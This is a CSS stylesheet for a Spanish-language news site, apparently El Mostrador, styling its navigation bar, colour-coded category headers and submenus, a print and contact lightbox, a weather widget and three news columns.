#agenda-pais .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#agenda-pais .single-sidebar section.opinion article div h3 a, #agenda-pais .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#agenda-pais .single-sidebar section.opinion, #agenda-pais .single-sidebar section.columnas, #agenda-pais .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}

.blog-masthead .container,
.blog-masthead h1,
.blog-masthead .blog-nav.col-md-6,
.blog-masthead .navbar-form.navbar-right {}


/*Nav Bar*/
.navbar-default { background-color: transparent; border: none; margin: 0; min-height: 40px; padding-right: 0px;}
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border: none; padding: 0;}
.navbar-default .container-fluid {}
.navbar-default .navbar-nav > li > a { color: #97A3AC; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 1.2em; padding: 10px; position: relative;}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover { color: #ff9a02; text-decoration: none}
.navbar-default .navbar-nav > li > a.active { color: #fff; font-weight: bold;}
.navbar-default .navbar-nav > li:last-child > a.blog-nav-item { border-bottom: none;}

/* Nav links */
.blog-nav-item { color: #cacaca; display: inline-block; font-family: 'Droid Sans', sans-serif; font-size: 1.2em; /*font: 13px/1.231 Arial,Helvetica,Clean,sans-serif;*/ padding: 10px; position: relative;}
.blog-nav-item:hover,
.blog-nav-item:focus { color: #ff9a02; text-decoration: none;}

/* Active state gets a caret at the bottom */
.blog-nav .active { color: #fff; font-weight: bold;}
/*.blog-nav .active:after { border-right: 5px solid transparent; border-bottom: 5px solid; border-left: 5px solid transparent; bottom: 0; content: " "; height: 0; left: 50%; margin-left: -5px; position: absolute; vertical-align: middle; width: 0;}*/



/*LIGHTBOX "imprimir noticia"*/
#latebox{position:absolute;top:400px;left:300px;padding:15px;-moz-border-radius:7px;-webkit-border-radius:7px;background:transparent url(../img/bgr-laitbox.png);z-index:100;}
#latebox .lb-content{border:1px solid #555;background-color:#fff;}
#latebox .lb-content h3{margin-bottom:0;padding:8px 10px;font-size:14px;line-height:14px;font-weight:bold;color:#f5f5f5;background:#333 url(../img/logo-laitbox-elmostrador.gif) right 6px no-repeat;}
#latebox .lb-content a{color:#0c588e;}
#latebox .lb-content .lb-loading{padding:15px 0;text-align:center;font-size:12px;color:#666;}
#latebox .lb-content .lb-loading img{display:inline;}
#latebox .lb-content .lb-flash{margin:0;padding:10px;border:1px solid #ccc;border-right-width:0;border-left-width:0;font-size:11px;color:#666;background-color:#f0f0f0;}
#latebox .lb-content .lb-notice{border:1px solid #efdda6;background-color:#fff7dd;}
#latebox .lb-content .lb-error{border:1px solid #f4c7c4;background-color:#ffeae8;}
#latebox .lb-content .lb-wrapper{padding:15px 10px 0 10px;font-size:12px;color:#535353;}
#latebox .lb-content .lb-wrapper p{margin-bottom:15px;}
#latebox .lb-content .lb-wrapper form .a-field{width:340px;margin-bottom:15px;}
#latebox .lb-content .lb-wrapper form .a-field label{float:left;width:90px;padding:5px 10px 5px 0;text-align:right;}
#latebox .lb-content .lb-wrapper form .a-field input,#latebox .lb-content .lb-wrapper form .a-field textarea{width:240px;padding:4px;border:1px solid #ccc;background-color:#fff;}
#latebox .lb-content .lb-wrapper form .a-field input.fbutton{ float: right; min-width: 70px; width:auto;padding:4px 7px;font-weight:bold;color:#555;background-color:#f5f5f5;vertical-align:text-top;}
#latebox .lb-content .lb-wrapper form .submit p{display:inline-block;width:200px;margin-right:10px;margin-bottom:0;font-size:11px;vertical-align:text-top;}
#latebox .lb-content .lb-wrapper .rectify .a-field,
#latebox .lb-content .lb-wrapper .contact .a-field{width:410px;}
#latebox .lb-content .lb-wrapper .email-news .a-field.submit { height: 28px;}
#latebox .lb-content .lb-wrapper .rectify .a-field label,
#latebox .lb-content .lb-wrapper .contact .a-field label{width:70px;}
#latebox .lb-content .lb-wrapper .rectify .a-field textarea,
#latebox .lb-content .lb-wrapper .contact .a-field textarea{width:320px;height:150px;}
#latebox .lb-content .lb-wrapper .email-news .a-field { clear: left; min-width:380px; width: 100%;}
#latebox .lb-content .lb-wrapper .email-news .a-field cite,
#latebox .lb-content .lb-wrapper .rectify .a-field cite,#latebox .lb-content .lb-wrapper .contact .a-field cite{float:left;width:220px;padding:5px 0;font-weight:bold;}
#latebox .lb-content .lb-wrapper .email-news .a-field label{ min-width:130px; width: 25%;}
#latebox .lb-content .lb-wrapper .email-news .a-field input,
#latebox .lb-content .lb-wrapper .email-news .a-field textarea { min-width: 240px; max-width: 390px; width:75%;}
#latebox .lb-content .lb-wrapper .password-recovery .a-field input{margin-right:10px;}
#latebox .lb-content .lb-wrapper .print-formats{width:360px;margin:0 auto;}
#latebox .lb-content .lb-wrapper .a-print-format{width:146px;font-size:12px;}
#latebox .lb-content .lb-wrapper .a-print-format a{display:block;margin-bottom:5px;border:3px solid #ccc;}
#latebox .lb-content .lb-wrapper .a-print-format a:hover{border-color:#999;}
#latebox .lb-content .lb-wrapper .a-print-format strong{display:block;color:#333;}
#latebox .lb-content .lb-footer{padding:10px;border-top:1px solid #ccc;background-color:#f0f0f0;}
#latebox .lb-content .lb-footer .lb-close{display:inline-block;padding:4px 7px;border-width:0;font-size:12px;font-weight:bold;color:#fff;background-color:#333;}




/* - - - - - - - - - - - - - - - - - -
  Nav Toggle Styles
- - - - - - - - - - - - - - - - - - */
/*
@font-face {
  font-family: "responsivenav";
  src:url("../fonts/icons/responsivenav.eot");
  src:url("../fonts/icons/responsivenav.eot?#iefix") format("embedded-opentype"),
    url("../fonts/icons/responsivenav.ttf") format("truetype"),
    url("../fonts/icons/responsivenav.woff") format("woff"),
    url("../fonts/icons/responsivenav.svg#responsivenav") format("svg");
  font-weight: normal;
  font-style: normal;
}
*/


/* - - - - - - - - - - - - - - - - - -
  Searchform header
  - - - - - - - - - - - - - - - - - - */
form.navbar-form { margin: 5px 0 0 15px; width: auto;}
form.navbar-form input.form-control { background: transparent; color: #cacaca; float: right; font-family: 'Droid Sans', sans-serif; width: 100%;}
form.navbar-form input.form-control:focus { background-color: #fff; border-color: #cacaca; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(202, 202, 202, 0.6); color: #333;}
/*Versión "Botón"*/
a.btn.buscar { background: transparent none repeat scroll 0% 0%; border-color: #97A3AC; color: #97A3AC; float: right; font-family: "Droid Sans",sans-serif; margin: 4px 0 0 10px;}
a.btn.buscar:hover { background-color: #FF9A02; border-color: #FF9A02; color: #333;}


/*Buscador "Google"*/
#buscador-google-elmo { min-height: 620px;}
#buscador-google-elmo section.contenedor-buscador { display: block; margin: 0px auto; min-width: 290px !important; padding: 0px; width: 100%;}
#buscador-google-elmo section.contenedor-buscador article { padding: 0;}


/* - - - - - - - - - - - - - - - - - -
  Blog name and description
  - - - - - - - - - - - - - - - - - - */

.blog-header { padding-bottom: 20px; padding-top: 20px;}
.blog-title { font-size: 60px; font-weight: normal; margin-top: 30px; margin-bottom: 0;}
.blog-description { color: #999; font-size: 20px;}


/* - - - - - - - - - - - - - - - - - -
  Cabecera Categoría
  - - - - - - - - - - - - - - - - - - */

.cabecera-categoria {
  background-color: #ccc;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  color: #fff;
  padding: 15px 0;
}
/*Color de fondo de la categoría*/
/*Menú nav*/
.cabecera-categoria.noticias { background-color: #285375;}
#mercados .cabecera-categoria { background-color: #8CB289;}
#tv .cabecera-categoria { background-color: #8173A6;}
#cultura .cabecera-categoria { background-color: #e07c4b;}
#deportes .cabecera-categoria { background-color: #e15b5a;}
#avisos-legales .cabecera-categoria { background-color: #876e4f;}
.avisos-legales-id .cabecera-categoria { background-color: #876e4f;}
/*Categorías Noticias*/
#cat-pais .cabecera-categoria { background-color: #6b77bf;}
#cat-mundo .cabecera-categoria { background-color: #449dbd;}
#cat-sociales .cabecera-categoria { background-color: #0099FA;}
#cat-opinion .cabecera-categoria { background-color: #327dc0;}
#cat-sin-editar .cabecera-categoria { background-color: #08b6cf;}
#cat-vida-en-linea .cabecera-categoria { background-color: #0099FA;}
#cat-multimedia .cabecera-categoria { background-color: #89b13e;}

.cabecera-categoria .container { padding-right: 0;}
/*Título Categoría*/
.cabecera-categoria div div h2 a{ color:white;}
.cabecera-categoria div div h2 a:hover{ text-decoration: none}
.cabecera-categoria h2 { color: #fff; font-family: 'Droid Sans', sans-serif; font-weight: 400;}
/*.cabecera-categoria h2 { color: #fff; font-family: 'Droid Serif', serif; padding: 0;}*/
.cabecera-categoria h2 img { margin-right: 10px; vertical-align: bottom;}
/*Clima*/
.cabecera-categoria div.clima { font-family: 'Droid Sans', sans-serif;}
.cabecera-categoria div.clima div { float: right;}
.cabecera-categoria div.clima p { display: inline; float: none; margin-bottom: 0;}
.cabecera-categoria div.clima p.grados-celsius { font-size: 24px; margin-right: 10px; vertical-align: baseline;}
.cabecera-categoria div.clima i { margin-right: 5px;}
.cabecera-categoria div.clima i span { background-color: #fff; border-radius: 1em; height: 53%; left: 5.4px; position: absolute; top: 6px; width: 55%;}
.cabecera-categoria div.clima p.ciudad { font-size: 16px; margin-right: 10px;}
.cabecera-categoria div.clima a { color: #fff;}
.cabecera-categoria div.clima a:hover { color: #ff9a02;}
/*Boton de despliegue de ciudades*/
.cabecera-categoria div.clima div.contendor-despliegue-ciudades { display: inline; float: right; height: 5px; margin-top: 0px; position: relative; top: -5px; width: 100%; z-index: 10;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades a#dLabel { position: relative; display: inline; float: right; height: 13px; line-height: normal; margin: 0px; top: -18px; width: 12px;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu { padding: 0; width: 100%;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li {}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li a { border-top: 1px solid #E5E5E5; color: #4A4A4A; font-family: "Droid Sans",sans-serif; font-weight: 400px; padding: 10px 20px;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li:first-child a { border-top: none; margin-top: 0;}
.cabecera-categoria div.clima div.contendor-despliegue-ciudades ul.dropdown-menu li a:hover { color: #000; text-decoration: underline;}
/*Fecha y hora de actualización*/
.cabecera-categoria p.fecha { color: #f6f6f6; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.cabecera-categoria p.fecha span { border-right: 1px solid #fff; margin-right: 20px; padding-right: 20px;}
.avisos-legales-id .cabecera-categoria p.fecha span { border: none;}
/*Redes Sociales*/
.cabecera-categoria ul.rrss { list-style-type: none; margin-bottom: 0; padding-right: 0;}
.cabecera-categoria ul.rrss li { display: inline; float: left;}
.cabecera-categoria ul.rrss li a { color: #fff; float: right; font-size: 1.2em;}
.cabecera-categoria ul.rrss li a:hover { color: #ff9a02;}


/* - - - - - - - - - - - - - - - - - -
  Sub-menu Categoría
  - - - - - - - - - - - - - - - - - - */

.submenu-categoria {}
/*Color de fondo del submenu de la categoría*/
.submenu-categoria.noticias {}
#mercados .submenu-categoria.noticias { background-color: #5B7D59; color: #fff;}
#mercados .submenu-categoria.noticias a { color: #fff;}
#tv .submenu-categoria.noticias { background-color: #5a4f79; color: #fff; margin-bottom: 30px;}
#tv .submenu-categoria.noticias a { color: #fff;}
#cultura .submenu-categoria.noticias { background-color: #ae603a; color: #fff;}
#cultura .submenu-categoria.noticias a { color: #fff;}
#deportes .submenu-categoria.noticias { background-color: #b64a4a; color: #fff;}
#deportes .submenu-categoria.noticias a { color: #fff;}
#avisos-legales .submenu-categoria.noticias { background-color: #745d3e; color: #fff;}
#avisos-legales .submenu-categoria.noticias a { color: #fff;}
.avisos-legales-id .submenu-categoria.noticias { background-color: #745d3e; color: #fff;}
.avisos-legales-id .submenu-categoria.noticias a { color: #fff;}
/*Categorías Noticias*/
#cat-pais .submenu-categoria.noticias { background-color: #fff;}
#cat-mundo .submenu-categoria.noticias { background-color: #fff;}
#cat-sociales .submenu-categoria.noticias { background-color: #0547A7;}
#cat-opinion .submenu-categoria.noticias { background-color: #295e90;}
#cat-opinion .submenu-categoria.noticias a { color: #fff;}
#cat-sin-editar .submenu-categoria.noticias { background-color: #fff;}
#cat-vida-en-linea .submenu-categoria.noticias { background-color: #0348A6;}
#cat-multimedia .submenu-categoria.noticias { background-color: #fff;}

.submenu-categoria .container { padding: 0;}
.submenu-categoria ul { list-style-type: none; margin: 0; padding: 0 0 0 10px;}
.submenu-categoria ul li { float: left;}
.submenu-categoria ul li a { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 0.825em; padding: 10px 8px; text-transform: uppercase;}
/*#mercados .submenu-categoria ul li a { padding: 10px 8px;}*/
.submenu-categoria ul li a:hover { background-color: #285375; color: #fff; /*font-weight: bold;*/ text-decoration: none;}
.submenu-categoria ul li.item-1 a.active,
.submenu-categoria ul li.item-1 a:hover { background-color: #5C7C95; color: #fff;}
.submenu-categoria ul li.item-2 a.active,
.submenu-categoria ul li.item-2 a:hover { background-color: #8E98CE;}
.submenu-categoria ul li.item-3 a:hover { background-color: #74B5CB;}
.submenu-categoria ul li.item-4 a:hover { background-color: #9B7C89;}
.submenu-categoria ul li.item-5 a:hover { background-color: #679AC7;}
.submenu-categoria ul li.item-6 a:hover { background-color: #24CFE7;}
.submenu-categoria ul li.item-7 a:hover { background-color: #E69D4A;}
.submenu-categoria ul li.item-8 a:hover { background-color: #792C2C;}
.submenu-categoria ul li.item-9 a:hover { background-color: #A2C465;}
.submenu-categoria ul li.item-10 a:hover { background-color: rgba(45,108,100,0.83);} /*#2d6c64 rgba(45,108,100,0.83)*/
#cultura .submenu-categoria ul li a { padding: 10px 13px;}
/*Categorías Noticias*/
.submenu-categoria ul li.item-2 a.active { background-color: #8E98CE; color: #fff;}
.submenu-categoria ul li.item-3 a.active { background-color: #74B5CB; color: #fff;}
.submenu-categoria ul li.item-4 a.active { background-color: #9B7C89; color: #fff;}
.submenu-categoria ul li.item-5 a.active { background-color: #679AC7; color: #fff;}
.submenu-categoria ul li.item-6 a.active { background-color: #24CFE7; color: #fff;}
.submenu-categoria ul li.item-7 a.active { background-color: #E69D4A; color: #fff;}
.submenu-categoria ul li.item-8 a.active { background-color: #6AAD71; color: #fff;}
.submenu-categoria ul li.item-9 a.active { background-color: #A2C465; color: #fff;}
/*Mercados*/
#mercados .submenu-categoria ul li a:hover,
#mercados .submenu-categoria ul li a.active { background-color: #3E503C;}
/*Cultura + Ciudad*/
#cultura .submenu-categoria ul li a:hover,
#cultura .submenu-categoria ul li a.active { background-color: #693C27;}
/*Tv*/
#tv .submenu-categoria ul li a:hover,
#tv .submenu-categoria ul li a.active { background-color: #453E58;}
/*deportes*/
#deportes .submenu-categoria ul li a:hover,
#deportes .submenu-categoria ul li a.active { background-color: #792C2C;}
/*Blogs y Opinion*/
#cat-opinion .submenu-categoria ul li a:hover,
#cat-opinion .submenu-categoria ul li a.active { background-color: #1C456A;}
/*Multimedia*/
#cat-multimedia .submenu-categoria ul li a:hover,
#cat-multimedia .submenu-categoria ul li a.active { background-color: #39461B;}
/*País*/
#cat-pais .submenu-categoria ul li a:hover,
#cat-pais .submenu-categoria ul li a.active { background-color: #8E98CE;}
/*Avisos Legales*/
#avisos-legales .submenu-categoria ul li a:hover,
#avisos-legales .submenu-categoria ul li a.active { background-color: #503F29;}
.avisos-legales-id .submenu-categoria ul li a:hover,
.avisos-legales-id .submenu-categoria ul li a.active { background-color: #503F29;}
/*Sociales*/
#cat-sociales .submenu-categoria ul li a:hover,
#cat-sociales .submenu-categoria ul li a.active { background-color: #0547A7;}
/*Sin Editar*/
#cat-sin-editar .submenu-categoria ul li a:hover,
#cat-sin-editar .submenu-categoria ul li a.active { background-color: #03545F;}
/*Vida en Línea*/
#cat-vida-en-linea .submenu-categoria ul li a:hover,
#cat-vida-en-linea .submenu-categoria ul li a.active { background-color: #0348A6;}
/*Mundo*/
#cat-mundo .submenu-categoria ul li a:hover,
#cat-mundo .submenu-categoria ul li a.active { background-color: #224A58;}



/* - - - - - - - - - - - - - - - - - -
  Claves
  - - - - - - - - - - - - - - - - - - */

.claves {
  background-color: #7290aa;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  color: #fff;
  margin-bottom: 20px;
  padding: 0;
}
.claves .container { padding: 0;}
.claves ul { list-style-type: none; margin: 0; padding: 0;}
.claves ul li { font-family: 'Droid Sans', sans-serif; font-size: 12px; float: left; padding: 10px 0;}
.claves ul li:first-child { padding: 10px 20px; text-transform: uppercase;}
.claves ul li a { border-left: 1px solid #fff; color: #fff; display: block; padding: 0 12.5px;}
.claves ul li:nth-child(2) a { border-left: none;}
.claves ul li a:hover { text-decoration: underline;}
/*Menú nav*/
#mercados .claves { background-color: #6C9369;}
#tv .claves { background-color: #675c87;}
#cultura .claves { background-color: #cd6e40;}
#deportes .claves { background-color: #c95555;}
#avisos-legales .claves { background-color: #7290aa;}
.avisos-legales-id .claves { background-color: #7290aa;}
/*Categorías Noticias*/
#cat-pais .claves { background-color: #5c69af;}
#cat-mundo .claves { background-color: #4091ae;}
#cat-sociales .claves { background-color: #0079C6;}
#cat-opinion .claves { background-color: #2f70a8;}
#cat-sin-editar .claves { background-color: #7290aa;}
#cat-vida-en-linea .claves { background-color: #0079C6;}
#cat-multimedia .claves { background-color: #7290aa;}



/* - - - - - - - - - - - - - - - - - -
  Título Sección
  - - - - - - - - - - - - - - - - - - */
h2.titulo-seccion { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 25px; margin-bottom: 15px;}
/*h2.titulo-seccion { color: #fff; display: block; font-family: 'Droid Serif', serif; font-size: 25px; margin-bottom: 15px;}*/
h2.titulo-seccion i { float: left; margin: 21px 5px 21px 15px;}
h2.titulo-seccion a { background-color: #ff9a02; color: #fff; display: block; padding: 20px 10px;}
h2.titulo-seccion.avisos-legales a { background-color: #876e4f;}
h2.titulo-seccion.cultura a { background-color: #e07c4b;}
h2.titulo-seccion.deportes a { background-color: #e05b5a;}
h2.titulo-seccion.mercados a { background-color: #8BB198;} /*8bb188*/
h2.titulo-seccion.mundo a { background-color: #439cbb;}
h2.titulo-seccion.noticias a { background-color: #275374;}
h2.titulo-seccion.pais a { background-color: #6b77b8;}
h2.titulo-seccion.tv a { background-color: #443E58;}
h2.titulo-seccion.opinion a { background-color: #327dc0;}
h2.titulo-seccion.sin-editar a { background-color: #08b7cf;}
h2.titulo-seccion.vida-en-linea a { background-color: #0099fa;}
h2.titulo-seccion.mas-noticias-destacadas a,
h2.titulo-seccion.mas-noticias a { background-color: #c42a2a;}
h2.titulo-seccion.encuesta a { background-color: #6b4985;}
h2.titulo-seccion.agenda-panorama a { background-color: #FF8600; font-size: 22px;}
h2.titulo-seccion.multimedia a { background-color: #a3d042;}
h2.titulo-seccion.galeria-fotos a { background-color: #0e8600;}
h2.titulo-seccion.sociales.galeria-fotos a { background-color: #602c42;}
h2.titulo-seccion.braga a { background-color: #92516f;}
h2.titulo-seccion.agenda-pais a {background-color: #0099fa;}
/*Título Sección :hover*/
h2.titulo-seccion a:hover { /*background-color: #333;*/ text-decoration: underline;}
h2.titulo-seccion a:hover span { /*color: #ff9a02;*/ opacity: 0.7;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.opinion p > a { color:#4A4A4A;}

.icon-top{
    margin-top:-15px;
}
#home section article{ border-top: 0; float: left; margin: 0;padding-top:30px;}
/* - - - - - - - - - - - - - - - - - -
  :Primera columna de Noticias:
  - - - - - - - - - - - - - - - - - - */
.primera-columna section .section-multimedia {clear: none;}
.primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 20px;}
.primera-columna section { clear: both; margin-bottom: 20px;}
/*.primera-columna section:last-of-type { margin-bottom: 0;}*/
.primera-columna section h2 { margin-bottom: 20px;}
.primera-columna section article { border-top: 1px solid #CCCCCC; float: left; margin: 20px 0 0; padding-top: 20px;}
.primera-columna section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
.primera-columna section article img { height: auto; margin-bottom: 15px;}
.primera-columna section article div {}
.primera-columna section article div em { color: #4a4a4a; display: block; font-size: 13px; font-style: normal; line-height: 18px; margin-bottom: 5px;}
.primera-columna section article div h3 { font-family: 'Droid Serif', serif;}
.primera-columna section article div h3 a { color: #4a4a4a; display: block; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Noticias recientes*/
.primera-columna section.noticias-recientes {}
.primera-columna section.noticias-recientes article { border-top: 1px solid #cccccc;}
.primera-columna section.noticias-recientes article:first-of-type { border-top: none;}
.primera-columna section.noticias-recientes article figure a { display: block;}
.primera-columna section.noticias-recientes article figure a:hover { opacity: 0.8;}
.primera-columna section.noticias-recientes article div em { color: #494949; font-size: 13px;}
.primera-columna section.noticias-recientes article div.noticia-principal em { font-size: 15px;}
.primera-columna section.noticias-recientes article div h3 {}
.primera-columna section.noticias-recientes article div h3 a { font-size: 24px; letter-spacing: -0.7px; line-height: 30px;}
.primera-columna section.noticias-recientes article div h4 {}
.primera-columna section.noticias-recientes article div h4 a { color: #4a4a4a; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700;}
.primera-columna section.noticias-recientes article div img { margin-bottom: 15px; width: 100%;}
.primera-columna section.noticias-recientes article div iframe { margin-bottom: 15px; width: 100%;}
.primera-columna section.noticias-recientes article div p { font-size: 13px;}
.primera-columna section.noticias-recientes article div a.ver-mas { color: #4a4a4a;}


/*  ::NOTICIA DESTACADA:: */
section.contenedor-noticia-alto-impacto { float: left; padding: 0px 15px; width: 70.7%;}
article.noticia-alto-impacto { border-bottom: 1px solid #ccc; font-family: 'Droid Sans', sans-serif; margin-bottom: 20px; padding-bottom: 15px;}
article.noticia-alto-impacto em { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 22px;}
article.noticia-alto-impacto h4 { font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700;}
article.noticia-alto-impacto h4 a { color: #333333; font-family: 'Droid Serif', serif; font-size: 24px; font-weight: 700; line-height: 30px;}
article.noticia-alto-impacto figure { margin-bottom: 15px;}
article.noticia-alto-impacto figure a {}
article.noticia-alto-impacto figure a:hover { opacity: 0.8;}
article.noticia-alto-impacto figure img { width: 100%;}
article.noticia-alto-impacto p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-weight: 700; line-height: 21px;}

section.contenedor-noticia-alto-impacto .primera-columna { padding-left: 0;}
section.contenedor-noticia-alto-impacto .primera-columna section article:first-of-type { padding-top: 0;}
section.contenedor-noticia-alto-impacto .segunda-columna { padding-right: 0; width: 41.6667%;}


/* - - - - - - - - - - - - - - - - - -
  :Segunda columna de Noticias:
  - - - - - - - - - - - - - - - - - - */
.segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.segunda-columna section { background-color: #FFF7E1; clear: both; float: left; margin-bottom: 20px; padding-bottom: 15px;}
/*.segunda-columna section:last-of-type { margin-bottom: 0;}*/
.segunda-columna section.mercados { background-color: #ebf2eb;}
/*.segunda-columna section.tv { background-color: #edeaf3;}*/
.segunda-columna section.tv { background-color: #fff;}
.segunda-columna section.deportes { background-color: #F7EDED;}
.segunda-columna section.cultura-ciudad { background-color: #FAEFE9;}
.segunda-columna section.agenda-panorama { background-color: #F9EEE9;}
.segunda-columna section.braga { background-color: #ffebeb;}
.segunda-columna section h2 {margin-bottom: 0px;}
.segunda-columna section article { margin-bottom: 20px;}
.segunda-columna section article figure { margin-bottom: 15px;}
.segunda-columna section article figure a { display: block;}
.segunda-columna section article figure a:hover { opacity: 0.8;}
.segunda-columna section article figure a img { margin: 0; padding: 0; width: 100%;}
.segunda-columna section article img { padding: 0; /*width: 100%;*/}
.segunda-columna section article div{ padding-top: 10px;}
.segunda-columna section article div { border-top: 1px solid #CCCCCC;}
.segunda-columna section article:first-of-type div { border-top: none; padding-top: 0;}
.segunda-columna section article div em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 10px 0 5px;}
.segunda-columna section article div h3 {}
.segunda-columna section article div h3 a { color: #4c4a4b; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.segunda-columna section article div p { font-size: 12px; margin-bottom: 0;}
.segunda-columna section article div a.ver-mas { clear: both; float: left;}
/*Mercados*/
.segunda-columna section.mercados article { margin-bottom: 15px;}
.segunda-columna section.mercados article div { padding-top: 15px;}
.segunda-columna section.mercados article:first-of-type div { padding-top: 0;}
.segunda-columna section.mercados article div em { font-size: 12px; font-weight: normal; margin: 0 0 5px;}
.segunda-columna section.mercados article div h3 {}
.segunda-columna section.mercados article div img { margin-bottom: 10px; width: 100%;}
.segunda-columna section.mercados article div p { margin-bottom: 10px;}
/*TV*/
.segunda-columna section.tv article {}
.segunda-columna section.tv article:first-of-type a { padding: 0; position: relative;}
.segunda-columna section.tv article a:hover { opacity: 0.8;}
.segunda-columna section.tv article a i.icon-btn-play { color: #fff; font-size: 4em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 35%; width: 100%; z-index: 100;}
.segunda-columna section.tv article a i.icon-btn-play.chico { font-size: 3em; left: 0; top: 30%;}
.segunda-columna section.tv article a:hover i.icon-btn-play { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.segunda-columna section.tv article div { border-top: none;}
.segunda-columna section.tv article div em { margin-top: 0;}
.segunda-columna section.tv article div a { padding: 0;}
.segunda-columna section.tv article div a:hover { opacity: 0.8;}
.segunda-columna section.tv article div div { border-top: none; padding-top: 0; padding-left: 15px;}
.segunda-columna section.tv article div div em { font-weight: normal; margin: 0 0 5px;}
/*Deportes*/
.segunda-columna section.deportes article div p { margin-bottom: 15px;}
.segunda-columna section.deportes article img { width: 100%;}
/*Cultura + Ciudad*/
.segunda-columna section.cultura-ciudad article div p { margin-bottom: 15px;}
.segunda-columna section.cultura-ciudad article img { width: 100%;}
/*Agenda y Panoramas*/
.segunda-columna section.agenda-panorama article div.col-md-12 { border-top: 1px solid #ccc; padding-top: 20px; }
.segunda-columna section.agenda-panorama article:first-of-type div.col-md-12 { border-top: none; padding-top: 0;}
.segunda-columna section.agenda-panorama article div div { border-top: none; padding: 0 0 0 15px;}




/* - - - - - - - - - - - - - - - - - -
  :Tercera columna de Noticias + Banners:
  - - - - - - - - - - - - - - - - - - */
.tercera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
.tercera-columna section { clear: both; float: left; margin-bottom: 20px;}
.tercera-columna section:last-of-type { margin-bottom: 0;}
.tercera-columna section h2 {}
.tercera-columna section article { margin-bottom: 20px; padding: 0;}
.tercera-columna section article div { padding-right: 15px;}
.tercera-columna section article div em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 10px 0 5px;}
.tercera-columna section article div img { padding: 0; width: 100%;}
.tercera-columna section article div div { padding-right: 0;}
.tercera-columna section article div div h3 {}
.tercera-columna section article div div h3 a { color: #4a4a4a; display: block; font-size: 16px; font-weight: 700; letter-spacing: -0.5px; margin-bottom: 10px;}
.tercera-columna section article div div p.breve-descripcion { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: normal; line-height: 12px; margin-bottom: 5px;}
/*Sin Editar*/
.tercera-columna section.sin-editar { background-color: #deeff0; padding-bottom: 15px; margin-bottom: 10px;}
.tercera-columna section.sin-editar div.carousel.slide { padding-left: 15px; padding-right: 15px;}
/*.tercera-columna section.sin-editar div.carousel.slide div.carousel-inner { height: 160px;}*/
.tercera-columna section.sin-editar div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control { color: #08b7cf; font-size: 15px; text-shadow: none;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.tercera-columna section.sin-editar div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.tercera-columna section.sin-editar div.carousel.slide div ol.carousel-indicators li { background-color: #97dce1; border: none;}
.tercera-columna section.sin-editar div.carousel.slide div ol.carousel-indicators li.active { background-color: #08b7cf; border: none;}
.tercera-columna section article div h3 a { color: #4c4a4b; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
.tercera-columna section.sin-editar article figure { margin-bottom: 15px;}
.tercera-columna section.sin-editar article { border: none; margin-bottom: 0px !important; padding: 0; }


/*Vida en Línea*/
.tercera-columna section.vida-en-linea { background-color: #e8f4e9;}
.tercera-columna section.vida-en-linea article { padding-left: 15px; padding-right: 15px;}
.tercera-columna section.vida-en-linea article div.col-md-12 { border-top: 1px solid #979797; padding: 20px 0 0;}
.tercera-columna section.vida-en-linea article:first-of-type div.col-md-12 { border-top: none; padding-top: 0;}
/*Encuesta*/
section.encuesta { background-color: #eee8f2;}
section.encuesta h2.titulo-seccion.encuesta { margin-bottom: 0 !important;}
section.encuesta article { margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
section.encuesta article h3 { color: #4a4a4a; display: block; font-size: 16px; font-weight: 700; line-height: normal; margin-bottom: 10px; text-align: center;}
